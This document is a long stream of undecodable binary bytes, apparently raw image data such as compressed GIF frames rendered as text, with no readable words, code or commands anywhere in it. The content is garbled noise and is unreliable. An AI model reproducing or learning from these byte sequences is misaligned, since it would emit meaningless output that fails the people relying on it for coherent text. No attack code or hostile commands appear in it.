�"�dw{a�g�,��+�>z#�\<�ab�'��ػ�p̛�~�P�?z{/#g�k�E� Ѐ%!��(��aDE$����M��Z���tIT�0��>#�(���l�}l���	A�8����>�+e}Z��E�o)�x��!����x�$���a�����DX/��R��c��5m=o�G����Ӌ;�K���Z�i�^�Qa��=4'�A�FǍ\�rƃi��5�@@��|$���������,�����f������!z�~o�}�����ͯ�D{:O!�	��"
; ~ǅa�[�� ��t�H�K��GD�$�Ĺ��+,�^�XBМ�M�@T���]d`�m z�_�ŗ�e_���;)�8��Pm9��� 2��-�X�j �T#ࣵD<WjDiԁ&�UI��w�Gr�� ����p��e�ba������߿�x�ۙ�_��_�	�}�� : 5�C�����tmF��J�9a{��6i!�� "!�� ��:���y������vD������߰��`�Y�6�!�h�HA�D��%H�@�}(���"�{�"ZD,�#�	��r���n���<�����r	�!���b���bD�]	�.~��~�7~8�U.ޢ,r�##Й`�#_���Y2֟E�a�x� ���PM#�X��B#X�?\]F��5Ĳ��%H�%4��".��V�#�d�Cl��@$�9�b���Fb	��^F��#;�c=����P�1��#��-�� E�@�$��6b��	aI���bfp#9��E�cG*�G�9J�H�]�����#v%�
��KBL�m!�A٤��R���B����(��M�C���4�S�d7Z�b�`~c b%aN%�q%
�e$~;�$�����Y��%$�m��1�10I�C�eK���@�B�DPB�,�QjD�CH ��Ɇ������U�p
gD�g�`�޹^dze}�/��J�K���Z��i��,��3����4�>��W��QA�ek�� �CD�}I/�IH4mnƨY���g;�c��F����1~�����y�0^�)c��$M��,�AB2�����oqhz��@k��s	|V���O��ҝ����f8g���d:&��ፂ!I���	��_�BG�cYb'�h��RI��m�燤�&�PAH����h�f�����<��R�]���%���(H��Fl�d���9˄�C}���i��PK��M�V(�QG�x��eU^�J~�J��G��D\� `�?H�Hx�?�$HP�l�)J��HWH��,�et�ʊV�f�ěj�(��M��(p&Ĥ/<��i����ܱR��d������9��͛>�U�I+K��^f�A*\��54�J�D_��xvh~胨�jH��?��H {��]
^Ʀ]	$IHH�f2x	Mt�Hx�r�_������s�¦9����@l�Q�1���6	�]��yl�)e�&� ��J���$x�1�:$	�W	�f^���$�@*��,��f4!��(I��&��E�*�NK�!%@�?@��~pr�:i�pm�1b׊/�ǆձ��L(g8&�&��0\H4�>4���D	T�f�@?����#�P�%� -@�0�H���%��j|>YI4nG�B�*���+��-f���^��N�U���>뀆��I��b+�2�����[�Dݖ�$��L�E��9$H� *���<�Ά�,�͂ dX�]�Y��ϽΦf��LL_F�bI�gD�B#T|��Ȁت�`�/Iq����E�������ot���eY��Y�[���]���o�
,�/$��Ƶ�.<$� �%���No�Z���L$���D�����V���0r��U�F����cc&�c���o۲U�BjI��O�n4��lځ��?��8�?$�K�H.�$eH�!$`�n:�?��>��F��L)�ĥ��6\*�r�(��ϐmN�e��o�ҭm?�7�1��qY����"����f c���B��V����	l��F<M,BF|iM8� ̩"1HPBPpH,�Md&NY*��o.�A.P�/�*l.^BW �6�AҺ�b� MfD#0Ht��B ��&&��2�2��6�U��"�[f$nD�}�U� s����F�@��~��M��n�2B"�t�')�?�B. ��Zm1�����*G��r.�� �&�^rH�����+l#tnA(O�T��GJ���8�Hq���G��B�4ma�Z�^:�qz�4N�4�ZgI��8c����E,
�C CA�t�&H�����?D�(�BՖTA�%���A�
�/�jH��O�Ilbp�6�F.�~$�>��|&�J�n�D�J� ��YXs��u�� ]g\�u^׵]��^ӴwЙ��Q�5��u��ub��5�Y�l�!6��D	<�d�D!�@C��o��L4W��`l��C�2�i�v%�S@�0(�=W�v.05� ����gj��(��!�6�t�������=+�=���^�R�ue[�ucwv�� �s�����ׄJ�o�����0h�4�=[�)�0�v#�=۷�aoz�vr�� ͜z�(�-��]uF�,���I�H�G\.Fkw�[��c�U�� ���[O.I��c�~�w-�w�k�lV�5C/C#��0��5�B.�/�Y�}��yc��x�V����1sHdx�+��3�R�D!��?��Mb�/a�WF�5�"C�>�����`A�g/����/�u��y|F2�m.��bF#�p��������I �S8��$�)HX�A�� 9�4�R��yo񣣹�;z�%O�Q9�{�Y_�D����z�/����+����W�e�$���zB_���U���F`�\�K8���z��������z��:�#��{�w�І�M�1�C{�K�����l���k�c/� �D@B4ִ�{���us;��� ';����{����m{��k�������{�绿|���|���#|�+��3|�;��C|�K��S|�[��c|&���Jm|�c��|ȋ<ȏ|ɛ<ɣ�ɫ<�k���y��g@  !� � ,  |P � �MHp���*L�p�ÆJ�Hq�Ŋ/j��q�ǎ�@��H2dɓ(S�\ɲ�˗0ʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݡ���˷�߿�L���È+ֹ���ǐ#K�L���˘3k�̹��ϠC�M���y�:�T���װc˞M���۸iס�����O�3��:�ȓ+_μ���УC?>�Nj�ixh߮}(w�i�#�V�a����ӫ_Ͼ����5���<�����G/��O���߀�VÕc\ �4XM�F(�J�`�f���c�T<ȓ!?ѐ!:ETE��@IT�� ㌍��2�hE���(���ÄP@���	T�LF�$9,�%
r�%�i���`BX΋Q��!�;Q��7�5��8b����ݝx��Xi���T�R:$9m�C�����O�6*)|�Ju�ǅ�馜vz�G:�H�`ꩦ68BO������!U[�T���"P7�������"b��R*L��}* ��в�lO�Fk�y�B�D��v������O<;¹�f�Ϻ�!����n� �
�4�Y��6̼�f`/������l���ê0��
�?l�4��
L�$2U޵ ��� [+rO����ɨq���0o)nQ�R�.��d�3?�b�}5cx3�|���
 p�J�[�?�F-�����1'� ���L�2Pb_듀eC+Ը=��r�p�a9U
Ń�Cϫ3�=c���Nws����i5�I/�����8ߪ���Wn��sB���RiGKv���Dz�O�!���3�Po��9���9ߵ�N��l�{�<�>��;N��_#���˷������?�7���'�铎�}���S�d���1����c�>���`��ןs��[�.ӌ������ �:�1�{�R�����|���֑(�	���O,�A��'jj��D���u�g��	�G@�0�P|��(��m���w��:��+���w� �l���F☧�6h�T��¤ԐI1�b�h��-6�m<�f���M�~C�GϘ��#v
X��uͱq��و�4HP�K 9HF�,vq?\ԏ�6�,����@#�����P��������qi\�'�(����iS���R�G>� w��"$�!e�Q� I����V!¤]� 	Ld~��^���������\
2�MMa(��$�BiF�eaj�<����p���j�*=�)�k��̧�(���(;��z��L�0SQK2$�x�LF�2?��O�
Z�}0��LO���P,�P(N�G7G*����DR��0���U���t�Tz�l���;e���z��y/s�S�T7a�g�b�Q���d��Q�1z��t'�fj���l�Øt0&U����.��hՐI{r3	�j����Mє�8u�Nم!y����#��5�K�`�Q)�:P��ǫ�(1���)cu�U߃��T��:FF��é25)�L�j)�I��A��]Y�9~���'�"^;)D�Jȓ��O��"��x~�G�s,��;mg�]�t=
u�N���p�=�uA͓���EE�W{yС\��j�K!����@�\K��q��5eK�w;��Q�N��,��~^�@uhc��X��7=ٍ-ճ��'Du�E�b�}d�aM�F%�Х���i-GQV�!��UC#¸��!�T��c�^��\@Ro�	^p�hZE��'�P��Ú����4�
�zL-׭���,�'�kR?��������U��.�"�4C2[�l|��b�T�C�Ėl,�U0��D�[�d��~�G�k�)�L�V�#����(�Ԁ?^����Lj)�
����4���;i«]�g�:(��~��7�"z�n<2�������p�ؓ=}�L�w��Yl@��Q�U[�(����g�.̏ڻ��Y?A��#9�yk�Pi>��ϻ�f������O��kn�(gpxl~�3�S['��8m~4z�'�?V���Y�	7����l���$�Fd�*�<���y�y���'�8Ye��'M�=�ްd�B��c��%Z��ΆZK���O���'b0�
�8�T�o�Q=i�>���`)��7���1s����v)�s�L���N�#σ�t�ݵB)��È��*}�M&��7��j�U�$�&��S�S�4�y�y}-O�q�~�{������!;RF�g���4��{��|��>�.��@�*払���~�;,|O:��ī��Y�����,4��W\�''J{�f�����X�k�����O{��հ�{�#>��ϓjG
?��>�/+b����"�{A�{��vjGtȇV����J#wS��tE�x#�}�#�.X!ֶ%�w��w�w�Wv�7\�w�IB��Qć��G�rnw�$p>q|�>��F��c'i�Vq�D�g?�1ȁQ#q�q�R5�U���e�z�AN`eSF��fn��do��Tl�Hb�r-�H�HEoX��q���!sȂF�?�:Ar�7/ї9;��`E��pSd}r,J�lMX?O�}K�yX��s�U��P�4-b'{Hq�3�h*:�vsH�U%f�P��L-xf�xA!���:�8�2Eh�R�8��$1ݗ}L�8��>������xm7��efk6-y0QuCU��{嶊��g8vPqj�7��A��ܨwyWQ���	h|�hpCA�b��S?�F(@��.�匐�A4�� !�(=��bf%�2�U���L��o�d�Q�v#h�o�����؇hXf���H���؏G����H���`;�.M;�2}DI��$!`S�U�����tVt�ۦ���mX�~�����H�]���7w*i����`�xL6h�.)�3w�i��7�������?H�W�B���I����B�R6�|�HO�U���1^̤kaI����xn�gL�W�C76i����3��ci�~8�����v3������_�|����@y����S��8/#O�2<���x<H��/�|C���eG�X��K�i��G�'Y�%����!*�*cfϒ�X	�(�����ٚ/�|�E})r�#��B�_3c�y�L'����;U!��4Ʋ|�0�Y`��;�Y�"Xf�Ď`�{ҩ����٘��]�gCj�R�`����r�ə��V��<Txmu����i�r[C�x�#�C�|�!�!F�B�!�%�5���f�fLq����
�e����p�)�^�YxM��s��YX|�	����0!����@9!���4�pڳ�(D��"�2��\��5x��`�ؤR��TH��wo�Hե�_����foR�z/�h*$&ꖩ���X辶�Rx�c;8�����ç��  1}B�<
Xkd}�T/�G�(}�ix��9��_�#1粐[�܈��H�I��zt9�\In����_b1x��)���入��g�A�� J\;����� G�6@���H�r:��`�������X��2HH�mKE�#��M�W�PU�0��y��1��g�4kV�=�֮��V��U=E	1շ�S�!$O�T4g�d������3�i�i�f�Q!*Iay��uP��h�TA�g�IIYJ�az��y�i-��$[�?q���q���[�#�@*�0�R�#l�}9K�l� � �)��{�j�\ɡ{�*��K~��!:Lk�S�����1�������b�����c["�R��"��"�j���CS����Զ8#1Kj��x��g\���T��طZX��m�� ��yP^yQ�d���yz�˷�(��C�(KmB��D8r�&;Г\��`"�<���%��\��ʤ?k��ۥ��'|I�$'�~�a�J[�Bv�r�V�n,��ѸJ�<����a¼͛d�k�������#1׫���������(zT	��U��Vw�ے�h���$��{"܋�2���RQU�RF�eXû�ȋ�,7�&w�.YP�[2��S�dn��!J,��7C� �l7���Ҍg
��~�� ���z���$y�5p�ǻ���L�(����������pSx!�%W�8A�%3���˜8�3��ȋhhhcǯI`����{H�ǚ��Iuo�H���b�|��@Ac�=����c�G�Q,��[��v�O:<���ж�.%�r�C��������Z{ʮ�<4|=l��� E�C�lDM�n���i�4�� 	ּO����3�,�R��@�I����|ϥ�ϧJ�/
�0S�!A	��V" ��8�'!������H��O|X �D��3�L=�����O�p�,� �`�|���#�������*��h��{��Ӏ�B!���	���#�#��'�y�;�u��l�ҵz�l����v	�bmĲ�X��+�o|���_=�4=1~l���ԋl	���"��C����H1P�q"]�W�;�c���?s��n�G������֏��<�c�!�g�I�m�.���ؓ<�I�,���1�j0 m��N,�|��}�!����c}����\�����̦\���tl�5�s�=-ώ�o}�F����ڛۏ���\�������}B��ר��8�#���\ܝ�����m��0� ���\��ߵ�1����4�8�Wl�ג��)��œJ�����<!��L���~�-�B�B������M��(��Y�OM/�V���4�{���rm��#1��F�};��,꽒�;�&V�CY2��-H��^��+��Gz�m����pU��bT(����cΘ��6�9p�]���3u����A��^�F~�u�ɕ��M�+O��C.I5i��8X^�Azx�����`�.��=���k9�S(u�ٌ�.؅��G�0��+��T�${�E���ӯ.�;����n����\�e1��0��K*Vx���*(�r	�Q������C���3��͓�wz�2.���G�]�Ba���xC����~ܷ>Fƚ��0��r۟DQ�R*�V,�$�9������B=f"��������B�A "	/_���H�"Κ�P��%q�I4p�+9����No�$9E�%�p[H����M^x�!+4 �K#A��ʵ�zT_�V����I�C1r	� �@�]��Z��>c�B������>�@�'9&#<����y4`Xt�v�+e����D��������m?�������r�ϋ&����A?��]�����_��ܜ����,=�������e�����)��/3e�E�����<#A�cyO����W4�?1��m��G�5��i:�_2��3���m�ʰ<cڠ!������_������/C}���Z"�s��ב3�!����7��)��J�T�#X��A�	.d�СA�$J���E�F��q�1���#Y��I�)U�d���K�1˅�9qD̒4&6�f2X�,���A�It<B�,i.Ç�BAd�`rDM�Y�n����W�_5h$[֬Ar4ɝe��aڎk�Υ[.ؑ8����ׯʙ^ёd��P$�J�W2�a��2�L�1MO�P#�rTqXСE�&��i�4��f}���ֱ3������mܷse�as���� i.�o�Y������?�ȇ~(ټ�u�ٵה��"M��z_>!���կg�{k���_\���YJ*�G��q����$��3�@�2o���cpA�4+�j��=3�ͫH�7��)�$<l�V`,3�BQ�c�qF	'���"��;�4��G������[�sHjD�|S�6��dF,��n���R6�l�B�.�L4O��)��!lJI��9ͦFЎ���JZ!��J�@O���F��乔���4h�P�"<:�Β�p;1��1�1;"�T��Tu�5kB�<�����l�7!D�@�l�� c��O}�� *ӊHW�ʐ��K'�S)Oe�K�4�6m
�-�㗄T�\S]�] [�I�|�O1is=���"��(�m�^�<��+�b����aAى��m��XRQ��X��q%2h��X�� 4�c,���(� �C]�_�Y�Ҡ"M5��<X��#�	"$�(�#Ѿ�Lx�VO^�h��^��f3���l9���դ`[�Ҹ����(�h:���6,K�e"�7���`@��3��[(@��X�����	j�q8�cd�X��f�T~隹By��:�+�uƈ:�\?Dn� ˓��L��}=�;JX>8���Â���M"~:�b�jW�xÌo��|���	z�$)S�	82�6�y��&���J�����r:�q��#gK�\�r�>����.+�{�E\G!�o"�h���E�6��ȥ�"��g3�;�P ��[%/2!�
���t�X'��r��O|2Y�Nd48��b��\�����~�#Ұ���#�C���:c5F�
۷D��@]������9rh@�c���n&3�Q�I�T�$�F�P0�E2L���m�1�	�!S�\P*�ъ�j ��%�a���������@���,��i9^6���2rA��F&��쏍>|���1���ۇ&?sil���5R2�K�Y���?�!�Lf%�L+v�ip�fK�h-}�N�U����*�N%�� ����)�E+ʣ�hHJİVz�N9C�Ҩ� ��
�$"��Q1����hb4Y
��?���>d\A�
DC]l�y@�D�.��#}���B6X����6AN?��$S�'!��M:����9��E�N�:�tO�K�	�?�����r	,c�J��-+���,��/2��iDB��]C�����>����_�&I�J9��0E�梺	�s(\��$�R7�
elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
